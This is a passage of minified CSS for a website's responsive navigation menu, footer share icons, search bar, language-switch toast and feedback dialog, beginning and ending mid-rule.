#777}.c-nav-m-menu .m-tit-level-4-tit{display:block;padding:0 0 0 45px;position:relative;line-height:35px;margin:0;background-color:#2b2b2b}.c-nav-m-menu .m-tit-level-4{display:block;padding:0 0 0 55px;position:relative;line-height:35px;margin:0;background-color:#2b2b2b}.c-nav-m-menu .m-tit-level-4:after{display:block;content:'';position:absolute;width:4px;height:4px;background-color:#999;border-radius:50%;left:45px;top:15px}.c-nav-m-footer{display:block;background-color:#16171a;padding:20px}.footer-list-item{line-height:35px}.footer-list-item a{color:#999;display:block}.c-nav-m-user{display:block;position:absolute;top:55px;left:0;right:0;background-color:#16171a;z-index:100;padding-top:5px}.c-nav-m-user .dropdown-mini-item{line-height:45px;position:relative;border-bottom:#2b2b2e 1px solid}.c-nav-m-user .dropdown-mini-item:last-of-type{border-bottom:none}.c-nav-m-user .dropdown-mini-item a{color:#fff;display:block;padding:0 20px;min-width:80px}.c-nav-m-user .dropdown-mini-item .nav-status-num{height:auto;line-height:44px;padding:0;color:#ff944d;background:0 0;border-radius:0;position:static;display:inline-block;margin-left:10px}.c-nav-m-user .dropdown-mini-item .nav-status-num:before{content:'(';display:inline-block;margin-right:3px}.c-nav-m-user .dropdown-mini-item .nav-status-num:after{content:')';display:inline-block;margin-left:3px}.mini-item-nickname{max-width:none}.nav-dropdown-menu .menu-item.hasitem{padding:0}.nav-dropdown-menu .menu-item.hasitem a{line-height:45px}.nav-dropdown-menu .menu-item.hasitem a h3{padding-left:35px}.nav-dropdown-menu .menu-item.hasitem a h3:after{content:'';border:2px solid #667180;display:block;width:8px;height:8px;margin:auto;position:absolute;top:18px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-top:none;border-right:none;right:20px}.nav-dropdown-menu .menu-item.hasitem a.actived h3:after{top:20px;border-bottom:none;border-left:none;border-right:2px solid #667180;border-top:2px solid #667180}.nav-dropdown-menu .menu-item-child{background-color:#2b2b2b}.nav-dropdown-menu .menu-item-child li{display:block;padding:0 0 0 55px;position:relative;line-height:35px;margin:0}.nav-dropdown-menu .menu-item-child li a{border:0;line-height:inherit}.nav-dropdown-menu .menu-item-child li:after,.nav-dropdown-menu .menu-item-child li:last-child:after{display:block;content:'';position:absolute;width:4px;height:4px;background-color:#999;border-radius:50%;left:45px;top:15px}.c-nav-mask{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.6);z-index:99}.c-nav-m-dropdown-btn{padding:20px 10px;text-align:center;font-size:0}.c-nav-m-dropdown-btn .c-btn{vertical-align:middle;min-width:100%}.c-nav-m-text-item{padding-bottom:10px;text-align:center}.c-nav-m-text-item:nth-of-type(1){font-size:12px}.c-nav-m-text-item:nth-of-type(2){font-size:14px}.c-nav-m-dropdown-btn .c-g-12{width:50%}}@media screen and (max-width:600px){.mini-item-nickname:hover{color:#fff !important}.c-nav-m-dropdown-btn .c-g-12{width:50%}.c-nav-m-text-week,.c-nav-m-user a.c-nav-m-text-week{color:#999;font-size:12px;padding-bottom:10px}.c-nav-m-weixin{padding:20px 0;text-align:center;display:block}.website-columns .c-nav-m-weixin{padding-bottom:0}.c-nav-m-weixin .c-nav-m-text-week:nth-of-type(2){font-size:14px}}@media screen and (min-width:769px){.p-all-bar .p-all-search-list .p-all-search-none-search-recommend:hover,.p-all-bar .p-all-search-list .p-all-search-none-search:hover{background-color:#fff}}@media screen and (max-width:768px){.c-nav-pim-wrap-m .mini-item-nickname em{color:#999}.c-nav-pim-wrap-m .tips-pim-text{position:static;margin-left:8px}.c-nav-pim-wrap-m .c-nav-m-user .nav-status-num::after,.c-nav-pim-wrap-m .c-nav-m-user .nav-status-num::before{display:none}.c-nav-pim-wrap-m .c-nav-m-user .nav-status-num{height:16px;line-height:16px;padding:0 7px;font-size:12px;color:#fff;background:#0008ff;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;min-width:12px;text-align:center}.c-nav-pim-wrap-m .c-nav-m-user .nav-status-num.pim-tips{background-color:#ff5900}.c-nav-pim-wrap-m .c-nav-icon-user-m{width:24px;height:24px;background-image:url(../../global-media86-20209142343.svg);;background-position:3.5700000000000003% 5%;background-size:216.66666666666666% 183.33333333333331%;;background-repeat:no-repeat}.c-nav-pim-wrap-m .c-nav-icon-user-m.has-msg{margin-top:0;width:24px;height:24px;background-image:url(../../global-media86-20209142343.svg);;background-position:96.43% 5%;background-size:216.66666666666666% 183.33333333333331%;;background-repeat:no-repeat}.c-nav-wrap-m.c-nav.c-nav-pim-wrap-m .c-nav-right{right:8px}.c-nav-wrap-m.c-nav.c-nav-pim-wrap-m .c-nav-r-btn{padding:0 10px;vertical-align:3px}.c-nav-wrap-m.c-nav.c-nav-pim-wrap-m .c-nav-m-btn{padding:0 5px;vertical-align:inherit}.c-nav-wrap-m.c-nav .c-nav-icon-close-m{display:inline-block;margin-top:20px;width:16px;height:16px;background-image:url(../../global-media86-20209142343.svg);;background-position:2.78% 96.43%;background-size:325% 275%;;background-repeat:no-repeat}}@media (min-width:769px){.c-nav-login-register-wrap .c-nav-bm-text-btn{height:40px;line-height:40px;color:#fff;font-size:12px}.c-nav-login-register-wrap .nav-register-btn{margin-top:8px;font-size:12px;line-height:24px;height:24px;margin-right:0}.c-nav-bm-right.c-nav-login-register-wrap{float:left;position:relative;margin-left:20px;padding-left:10px;height:40px;line-height:40px}.c-nav-login-register-wrap::before{content:'';position:absolute;width:1px;height:24px;top:8px;left:0;background-color:rgba(255,255,255,.2);overflow:hidden}.c-nav-mod .c-nav-login-register-wrap .c-nav-icon-user{margin-top:0;width:20px;height:20px;background-image:url(../../global-media87-20209142343.svg);;background-position:4.17% 4.17%;background-size:220.00000000000003% 220.00000000000003%;;background-repeat:no-repeat}.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn.actived .c-nav-icon-user,.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn:hover .c-nav-icon-user{background-image:url(../../global-media87-20209142343.svg);;background-position:95.83% 4.17%;background-size:220.00000000000003% 220.00000000000003%;;background-repeat:no-repeat}.c-nav-mod .c-nav-login-register-wrap .c-nav-icon-user.has-msg{background-image:url(../../global-media87-20209142343.svg);;background-position:4.17% 95.83%;background-size:220.00000000000003% 220.00000000000003%;;background-repeat:no-repeat}.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn.actived .c-nav-icon-user.has-msg,.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn:hover .c-nav-icon-user.has-msg{background-image:url(../../global-media87-20209142343.svg);;background-position:95.83% 95.83%;background-size:220.00000000000003% 220.00000000000003%;;background-repeat:no-repeat}.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn-inner{padding-top:0;display:inline-block;vertical-align:5px;height:auto;padding-right:0}.c-nav-mod .c-nav-login-register-wrap .c-nav-dropdown-btn{float:none}.c-nav-mod .c-nav-top .c-nav-login-register-wrap .c-nav-dropdown-btn .c-bubble-top{top:40px;right:-14px}}@media screen and (min-width:769px){.c-2-m-nav{display:none}}@media screen and (max-width:600px){.qc-footer-action .footer-action{padding-top:25px;padding-bottom:25px;overflow:hidden}.qc-footer-action .text{font-size:16px;padding-bottom:20px;width:100%}.qc-footer-action .op-btns .bt{font-size:14px;line-height:30px;padding-left:25px;padding-right:25px;margin-left:10px;margin-right:10px}}@media screen and (min-width:769px){.c-footer-service-item:hover{color:#0008ff}.c-footer-service-item:hover .icon-1{background-image:url(../../global-media90-20209142343.svg);;background-position:1.43% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:hover .icon-2{background-image:url(../../global-media90-20209142343.svg);;background-position:50% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:hover .icon-3{background-image:url(../../global-media90-20209142343.svg);;background-position:1.43% 97.22%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:hover .icon-4{background-image:url(../../global-media90-20209142343.svg);;background-position:50% 97.22%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:hover .icon-5{background-image:url(../../global-media90-20209142343.svg);;background-position:98.57000000000001% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}}@media screen and (max-width:768px){.c-footer-service-item:active{color:#0008ff}.c-footer-service-item:active .icon-1{background-image:url(../../global-media91-20209142343.svg);;background-position:1.43% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:active .icon-2{background-image:url(../../global-media91-20209142343.svg);;background-position:50% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:active .icon-3{background-image:url(../../global-media91-20209142343.svg);;background-position:1.43% 97.22%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:active .icon-4{background-image:url(../../global-media91-20209142343.svg);;background-position:50% 97.22%;background-size:318.75% 212.5%;;background-repeat:no-repeat}.c-footer-service-item:active .icon-5{background-image:url(../../global-media91-20209142343.svg);;background-position:98.57000000000001% 2.78%;background-size:318.75% 212.5%;;background-repeat:no-repeat}}@media screen and (min-width:769px){.c-footer-website-list a:hover{color:#0008ff}}@media screen and (max-width:768px){.c-footer-website-list a:active{color:#0008ff}}@media screen and (min-width:769px){.c-footer-share-links a:hover .icon.wechat,.c-footer-show-bubble .icon.wechat{background-image:url(../../global-media94-20209142343.svg);;background-position:97.37% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:hover .icon.weibo{background-image:url(../../global-media94-20209142343.svg);;background-position:97.37% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:hover .icon.facebook{background-image:url(../../global-media94-20209142343.svg);;background-position:50% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:hover .icon.csdn{background-image:url(../../global-media94-20209142343.svg);;background-position:2.63% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:hover .icon.github{background-image:url(../../global-media94-20209142343.svg);;background-position:2.63% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:hover .icon.linkedin{background-image:url(../../global-media94-20209142343.svg);;background-position:50% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}}@media screen and (min-width:600px){.c-footer-bubble-wrap:hover .icon.wechat{background-image:url(../../global-media95-20209142343.svg);;background-position:50% 50%;background-size:112.5% 112.5%;;background-repeat:no-repeat}}@media screen and (max-width:768px){.c-footer-share-links a:active .icon.wechat,.c-footer-show-bubble .icon.wechat{background-image:url(../../global-media96-20209142343.svg);;background-position:97.37% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:active .icon.weibo{background-image:url(../../global-media96-20209142343.svg);;background-position:97.37% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:active .icon.facebook{background-image:url(../../global-media96-20209142343.svg);;background-position:50% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:active .icon.csdn{background-image:url(../../global-media96-20209142343.svg);;background-position:2.63% 5%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:active .icon.github{background-image:url(../../global-media96-20209142343.svg);;background-position:2.63% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}.c-footer-share-links a:active .icon.linkedin{background-image:url(../../global-media96-20209142343.svg);;background-position:50% 95%;background-size:337.5% 225%;;background-repeat:no-repeat}}@media screen and (max-width:600px){.c-footer-show-bubble .icon.wechat{background-image:url(../../global-media97-20209142343.svg);;background-position:50% 50%;background-size:112.5% 112.5%;;background-repeat:no-repeat}.c-footer-share-links{position:relative;padding-bottom:212px}.c-footer-bubble-wrap{position:static}.c-footer-share-bubble{visibility:visible;opacity:1;pointer-events:auto;top:auto;bottom:0;left:50%;margin-left:-80px;padding-top:0;width:160px;font-size:12px}.c-footer-share-bubble-inner:before{display:none}.c-footer-share-bubble .bubble-qr{padding:10px;height:160px}.c-footer-share-bubble .bubble-cnt{display:none}.c-footer-share-bubble .bubble-cnt.mobile{display:block}}@media screen and (min-width:769px){.c-footer-blogroll-links a.slide:hover{color:#0008ff}}@media screen and (max-width:768px){.c-footer-short .mobile-part{margin-bottom:0}.c-footer-blogroll-links .slide{white-space:normal;margin-right:0}.c-footer-blogroll-links a.slide:active{color:#0008ff}.c-footer-blogroll-links a.slide-ct{margin-right:15px}}@media screen and (max-width:600px){.c-footer-tel-m{display:block}}@media screen and (max-width:1366px){.c-footer-action .c-section-hd{margin-bottom:30px}.c-footer-action-btn{padding-top:30px}}@media screen and (max-width:1200px){.c-footer{min-width:320px}.c-footer-inner{margin-left:10px;margin-right:10px}}@media screen and (max-width:1150px){.c-footer-blogroll-links-group{display:inline-block;vertical-align:middle}.c-footer-blogroll-links-separate{display:none}}@media screen and (max-width:768px){.c-footer-service{display:none}.c-footer-blogroll-main{margin-right:0;text-align:center;padding-left:15px;padding-right:15px}.c-footer-blogroll-extra{display:none}.c-footer-lang-switch{display:block}.c-footer-action-btn .c-btn:hover{background-color:#0008ff}.c-footer-action-btn .c-btn:active{background-color:#0092ee}}@media screen and (max-width:600px){.c-footer-inner{margin-left:0;margin-right:0;padding:0}.c-footer-website .c-footer-inner{border-bottom:none;padding-bottom:0;min-height:0}.c-footer-website-columns.c-grid{margin-right:0}.c-footer-website-columns [class*=c-g-]{padding-right:0}.c-footer-website-title{position:relative;margin-bottom:0}.c-footer-website-list:after,.c-footer-website-title:after{content:'';position:absolute;left:0;right:0;bottom:0;height:1px;border-bottom:1px solid #393c40;transform:scale3d(1,.5,1);transform-origin:center bottom}.c-footer-website-title a{position:relative;padding:0 15px;height:56px;font-size:14px;line-height:56px}.c-footer-website-title a:after{content:'';position:absolute;right:15px;top:50%;margin-top:-8px;box-sizing:border-box;width:10px;height:10px;border-right:2px solid #666;border-bottom:2px solid #666;transform:rotate3d(0,0,1,45deg);transition:transform .2s linear}.c-footer-website-list{position:relative;display:none}.c-footer-website-list a{padding:0 15px;height:40px;font-size:12px;line-height:40px}.c-footer-website-group.actived .c-footer-website-title a:after{margin-top:-2px;transform:rotate3d(0,0,1,-135deg)}.c-footer-website-group.actived .c-footer-website-list{display:block}.c-footer-copyright{position:static;margin-top:20px;padding:0 15px 1px;width:auto;text-align:center}.c-footer-share-links{margin-bottom:14px}.c-footer-share-links>li{width:auto}.c-footer-share-links a{padding:10px}.c-footer-website .mobile-part,.c-footer-website .mobile-part .c-btn{margin-bottom:20px}.c-footer-select.hover .c-footer-dropdown,.c-footer-select:hover .c-footer-dropdown{display:none}.c-footer-select.hover .c-footer-select-trigger:after,.c-footer-select:hover .c-footer-select-trigger:after{transform:rotate(0)}.c-footer-select.show .c-footer-dropdown{display:block}.c-footer-select.show .c-footer-select-trigger:after{transform:rotate(180deg)}.c-footer-copyright-text{margin-bottom:14px}.c-footer-copyright-text span{display:inline}.c-footer-copyright .c-btn{height:40px;line-height:40px}.c-footer-copyright .c-btn-weak{margin-bottom:15px;border:1px solid rgba(255,255,255,.3);background:0 0;color:#ccc}.c-footer-blogroll-extra,.c-footer-blogroll-main{display:none}.c-footer-lang-switch{margin-top:0;padding:24px 0}.c-footer-action.c-p-y-tall{padding:0;height:280px}.c-footer-action .c-section-inner{display:none}.c-footer-action .c-section-inner.mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:100%}.c-footer-action .c-section-hd{border-bottom:none;padding-bottom:12px;margin-bottom:0}.c-footer-action .c-section-tit{line-height:1.5}.c-footer-action-info{font-size:14px;line-height:1.7;color:#333}.c-footer-action-btn{padding-top:33px}.c-footer-action-btn .c-btn{width:100%}.c-footer-action-bg{background-size:auto 100%}.c-footer-short .c-footer-blogroll-main{padding-top:24px;display:block}.c-footer-short .c-footer-blogroll-links{display:none}.c-footer-short .c-footer-blogroll-links.copyright{display:block}.c-footer-short .c-footer-lang-switch{padding-top:10px}.c-footer-short .mobile-part{margin-bottom:-4px;padding:20px 15px 0}.c-footer-short .mobile-part+.c-footer-blogroll-main{padding-bottom:20px}}@media screen and (max-width:400px){.c-footer-copyright-text span{display:block}}@media screen and (max-width:768px){.c-footer-recommend{display:none}}@media screen and (max-height:1020px){.qc-scrollbar{top:0;height:100%;display:table;pointer-events:none}.qc-scrollbar-inner{display:table-cell;vertical-align:bottom !important;padding-bottom:100px}.qc-scrollbar-item{pointer-events:auto}}@media screen and (max-width:768px){.qc-back2top{display:none !important}.qc-scrollbar{top:auto;height:auto;bottom:50px;right:0;display:none}.qc-scrollbar-button-desc{display:none}.qc-scrollbar-bubble,.qc-scrollbar-service{display:none !important}.qc-scrollbar-icon-shopping .qc-scrollbar-button{position:relative}.qc-scrollbar-shopping-amount{position:absolute;top:5px;right:5px;height:16px;line-height:16px;border-radius:8px;min-width:16px;margin-top:0;max-width:32px}.qc-scrollbar-item.qc-scrollbar-event{display:none}}@media screen and (max-width:1200px){.c-top-searchbar-box{max-width:450px;transition:all .4s}}@media screen and (max-width:960px){.c-top-searchbar-box{left:0}}@media screen and (max-width:768px){.c-top-searchbar-box{max-width:100%;left:0}.c-top-searchbar,.c-top-searchbar.searchbar-show{background-color:#16171a;position:absolute;top:55px;left:0;width:100%;padding:0;z-index:1;opacity:1;transition:all 0s}.c-top-searchbar .c-searchbar-ctrl{padding:10px 20px;text-align:left}.c-top-searchbar-box .search-btn,.c-top-searchbar-box .search-btn-close,.c-top-searchbar-box .search-ipt{opacity:1}.c-top-searchbar-box .search-btn-close{display:none}.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn-close{display:inline-block}.c-top-searchbar-box .search-ipt{width:calc(100% - 45px);margin-left:-25px;padding-left:45px;border-radius:2px;font-size:16px;line-height:24px;background-color:#16171a;position:static;left:0;right:0}.c-top-searchbar-box .nav-dropdown-mini{position:absolute;top:56px;background-color:#16171a;opacity:1;max-height:1000px;display:none}.c-top-searchbar .dropdown-mini-list-tit{padding-left:20px}.c-top-searchbar.searchbar-show .c-top-searchbar-box .nav-dropdown-mini{display:block}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item,.dropdown-mini-list-tit{opacity:1;transform:none}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a,.dropdown-mini-list-tit{padding:0 20px}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item a:hover,.c-top-searchbar .dropdown-mini-inner .dropdown-mini-item.curr a{background-color:inherit}.c-top-searchbar .dropdown-mini-inner .dropdown-mini-list{padding-top:10px;padding-bottom:10px}.c-top-searchbar-box .search-btn-close{width:45px;position:static}.c-top-searchbar-box .search-btn{position:relative}.c-top-searchbar-box .search-btn-close .nav-search-close-icon{background:0 0;text-indent:0;width:100%;height:100%}.c-top-searchbar-box .search-btn-close:hover .nav-search-close-icon{background:0 0}.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-ipt{background-color:#fff;color:#333;padding:5px 5px 5px 30px;position:static}.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn{background-color:transparent;left:10px;z-index:1;position:relative}.c-top-searchbar.searchbar-show .c-top-searchbar-box .search-btn .nav-search-icon{background-image:url(../../global-media112-20209142343.svg);;background-position:50% 50%;background-size:112.5% 112.5%;;background-repeat:no-repeat}}@media screen and (min-width:769px){.c-nav-mod .search-cancel .c-top-searchbar.searchbar-show .search-ipt{padding-left:15px}.c-nav-mod .search-cancel .c-top-searchbar:after{left:0;width:100%}.c-nav-mod .search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-list{padding-top:8px;padding-bottom:8px}.c-nav-mod .search-cancel .c-top-searchbar .dropdown-mini-list-tit{padding-left:15px}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-box{position:relative;padding:8px 15px;cursor:pointer}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-box::after{content:"";display:block;height:0;clear:both;visibility:hidden}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-box>a{display:block;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;background:0 0}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.actived .dropdown-mini-item-box,.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.curr .dropdown-mini-item-box{cursor:default}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-extra{float:right;font-size:0}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-extra::after{content:"";display:inline-block;vertical-align:middle;width:0;height:42px;font-size:0;visibility:hidden}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-main{overflow:hidden}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-tit{line-height:16px;font-size:12px;color:#FFF}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-tit em{color:#0008ff}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-desc{margin-top:8px;line-height:18px;font-size:12px;color:#9B9B9B}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-linkwrap{display:inline-block;vertical-align:middle;width:100%;font-size:0;box-sizing:border-box}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-link{position:relative;display:inline-block;vertical-align:top;margin-left:20px;padding:0;min-width:0;line-height:18px;font-size:12px;color:#FFF;background:0 0;z-index:2}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-link .icon-link{display:inline-block;vertical-align:-2px;margin-right:8px;width:12px;height:12px;background-repeat:no-repeat;background-size:233.33333333333334% 116.66666666666667%;;background-position:93.75% 50%;background-image:url(../../global-media113-20209142343.svg);}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-link:hover{color:#0008ff;background:0 0}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-link:hover .icon-link{background-image:url(../../global-media113-20209142343.svg);;background-position:6.25% 50%;background-size:233.33333333333334% 116.66666666666667%;;background-repeat:no-repeat}.search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item-product .dropdown-mini-item-box:hover,.search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item-product.actived .dropdown-mini-item-box,.search-cancel .c-top-searchbar .dropdown-mini-inner .dropdown-mini-item-product.curr .dropdown-mini-item-box{background-color:rgba(0,0,0,.15)}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item a{padding-left:15px;padding-right:15px}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item em{color:#0008ff}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item a:hover,.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.actived a,.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.curr a{color:#FFF}.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item a:hover em,.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.actived em,.c-nav-mod .search-cancel .dropdown-mini-inner .dropdown-mini-item.curr em{color:#0008ff}}@media screen and (max-width:768px){.change-lang-toast{width:80%;-webkit-text-size-adjust:none}}@media screen and (max-width:600px){.change-lang-toast{left:15px;right:15px;top:20px;padding:30px 20px;width:auto;overflow:auto}.change-lang-bd .ch-part{margin-top:30px}.change-lang-bd .en-part{margin-top:25px}.change-lang-toast .change-lang-ft{margin-top:70px;text-align:center}.change-lang-toast .change-lang-ft .c-btn{width:100%;height:40px;line-height:40px}.change-lang-toast .change-lang-toast-close{top:35px;right:20px}.change-lang-toast::after{width:164px;height:164px;background-image:url(../../change-lang-icon-m.svg);bottom:32px;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);background-size:100% 100%}}@media screen and (max-height:768px){.feedback-dialog .tc-15-rich-dialog-hd{line-height:1;padding-top:10px;padding-bottom:10px}.feedback-dialog .tc-15-rich-dialog-hd .tc-15-btn-close{top:12px}.feedback-dialog .tc-15-rich-dialog-bd{max-height:500px;padding-top:10px;padding-bottom:10px}.feedback-dialog .tc-15-rich-dialog-ft{padding-top:10px;padding-bottom:10px}.feedback-dialog .tc-15-list-wrap li{padding-top:5px;padding-bottom:5px}.feedback-dialog .feedback-richtext-bar li{padding-bottom:0;padding-top:0}}@media screen and (max-width:768px){.tc-15-rich-dialog.l{width:100%;box-sizing:border-box}.feedback-dialog .tc-15-rich-dialog-bd{padding:10px;max-height:calc(100VH - 117px);box-sizing:border-box}.tc-15-list-tit{text-align:left;width:auto}.tc-15-dropdown+.tc-15-input-text{width:100px;vertical-align:top}.tc-15-dropdown-btn-style{vertical-align:top}.feedback-dialog-msg{margin-left:0;margin-right:0}.feedback-richtext-bar,.feedback-richtext-box .tc-15-input-textarea,.feedback-richtext-filelist,.tc-15-input-text-wrap,.tc-15-list-det{width:100%;box-sizing:border-box}.tc-15-list-det{margin-top:10px}.tc-15-input-tips{width:100%;box-sizing:border-box;word-wrap:break-word;white-space:normal}}@media screen and (max-width:768px){.c-feedback-dialog-new.tc-15-rich-dialog.l{width:600px}.c-feedback-dialog-new .c-textarea{width:450px}.c-feedback-dialog-new .c-f-list-tit{position:absolute}.c-feedback-dialog-new .c-f-btn:hover{color:#000}}@media screen and (max-width:600px){.c-contact-dialog.r-dialog{width:calc(100% - 40px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-contact-dialog .r-dialog-ft .c-btn{margin:0;height:40px;line-height:40px}.c-contact-dialog .r-dialog-txt{min-width:100px}.c-feedback-dialog-new .tc-15-dropdown-btn-style.tc-15-menu-active{position:static}.c-feedback-dialog-new .c-textarea,.c-feedback-dialog-new.tc-15-rich-dialog.l{width:100%}.c-feedback-dialog-new .tc-15-dropdown-btn-style .tc-15-dropdown-menu{width:100%;top:38px}.c-feedback-dialog-new .tel-item .c-input-text{width:calc(100% - 100px)}.c-feedback-dialog-new .c-f-list-con{padding:0}.c-feedback-dialog-new .f-contact-select{width:100%}.c-feedback-dialog-new .f-contact-select+.f-contact-select{margin-left:0;margin-top:12px}.c-feedback-dialog-new .tc-15-rich-dialog-bd{padding:10px 20px 20px;max-height:1500px;border-bottom:none;background-color:#fff;border:none}.c-feedback-dialog-new .c-f-list-tit{position:static;padding-left:0;margin-bottom:12px;line-height:20px}.c-feedback-dialog-new .c-f-btn{width:50%;height:44px;line-height:42px;border:none;position:relative}.c-feedback-dialog-new .c-f-btn.active{border:none;background-color:transparent;color:#0008ff}.c-feedback-dialog-new .c-f-btn.active+.c-f-btn{border:none}.c-feedback-dialog-new .c-f-btn::after{position:absolute;left:0;top:0;bottom:0;right:7px;content:'';border:1px solid #e5e5e5}.c-feedback-dialog-new .c-f-btn+.c-f-btn::after{left:7px;right:0}.c-feedback-dialog-new .c-f-btn.active::after{border-color:#0008ff}.c-feedback-dialog-new .tc-15-btn{width:100%;height:44px;line-height:42px}.c-feedback-dialog-new .tc-15-rich-dialog-ft{border-top:none;padding-top:0;height:auto}.c-feedback-dialog-new .r-select-dropdown{position:fixed;background-color:#fff;border:1px solid #e5e5e5;margin:0;bottom:0;top:180px;left:0;right:0;z-index:1000;overflow:auto;padding:0;width:auto}.c-feedback-dialog-new .r-select-dropdown-list{padding:0 20px 60px;position:relative;overflow:hidden;min-height:calc(100% - 142px);z-index:2}.c-feedback-dialog-new .r-select-item{width:100%;margin:0 0 15px}.c-feedback-dialog-new .r-selectlist{position:static}.c-feedback-dialog-new .r-selectlist .c-btn{width:100%;background-color:#0008ff;color:#fff;margin:0}.c-feedback-dialog-new .r-select-dropdown-list{background-color:#fff;padding:0 15px 60px;position:relative;overflow:hidden;min-height:calc(100% - 142px);z-index:2}.c-feedback-dialog-new .r-select-dropdown-mask{position:fixed;background-color:#000;opacity:.6;top:0;left:0;right:0;bottom:0;z-index:999}.c-feedback-dialog-new .r-select-dropdown.step-1:after,.r-select-dropdown.step-2:after{display:none}.c-feedback-dialog-new .r-select-dropdown.step-2{margin-left:0}.c-feedback-dialog-new .m-select-dropdown-tit{display:block;font-size:18px;line-height:27px;padding-top:20px;padding-bottom:30px;text-align:center;background-color:#fff;position:relative;z-index:2}.c-feedback-dialog-new .m-select-dropdown-tit .colse-icon{width:30px;height:40px;position:absolute;right:10px;top:10px;padding-top:10px}.c-feedback-dialog-new .m-select-dropdown-tit .colse-icon::after{content:'';width:16px;height:16px;display:inline-block;background-image:url(../../global-media119-20209142343.svg);;background-position:50% 50%;background-size:112.5% 112.5%;;background-repeat:no-repeat}.c-feedback-dialog-new .m-select-dropdown-btn{margin:0;position:fixed;left:0;bottom:0;width:100%;height:45px;z-index:2}.c-feedback-dialog-new .r-select-dropdown.step-2 .r-select-dropdown-item{width:calc(50% - 5px)}.c-feedback-dialog-new .r-select-dropdown-list .r-select-dropdown-item{display:inline-block;vertical-align:top;width:calc(50% - 5px);font-size:14px;line-height:24px;margin-bottom:10px;text-align:center;border:1px solid #e5e5e5;box-sizing:border-box;margin-left:5px;padding:0}.c-feedback-dialog-new .r-select-dropdown-item:nth-child(odd){margin-right:5px;margin-left:0}.c-feedback-dialog-new .r-select-dropdown-item.actived{border:1px solid #0008ff}.c-feedback-dialog-new .r-select-dropdown-item.actived a{color:#0008ff}.c-feedback-dialog-new .r-select-dropdown-item a{line-height:36px}.c-feedback-dialog-new 